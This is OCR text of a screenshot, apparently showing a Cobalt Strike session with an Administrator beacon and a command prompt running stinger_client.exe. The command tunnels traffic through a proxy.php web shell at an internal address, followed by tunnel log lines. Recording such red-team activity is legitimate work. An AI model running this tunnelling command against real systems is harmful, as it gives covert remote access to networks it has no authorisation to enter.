 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch las
127.0.0.1 192.168.41.2... proxy Administrator * IT-ZS 2.exe 1500 x86 4s
管理员: 命令提示符 - stinger_client.exe -w http://192.168.41.218/proxy.php -l 127.0.0.1 -p 60000
2023-08-31 16:54:07,342 - INFO - 294 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 Create new tcp socket, TARGET_ADDRESS:127.0
.0.1:60020
2023-08-31 16:54:07,342 - INFO - 316 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 SERVER_TCP_SEND_LEN:184
2023-08-31 16:54:07,342 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:120
2023-08-31 16:54:07,536 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:11200
2023-08-31 16:54:07,740 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:11200
2023-08-31 16:54:07,944 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:11200
2023-08-31 16:54:08,145 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:11200
2023-08-31 16:54:08,348 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:11200
2023-08-31 16:54:08,552 - INFO - 231 - MIRROR_CLIENT_ADDRESS:127.0.0.1:59459 CLIENT_TCP_RECV_LEN:11200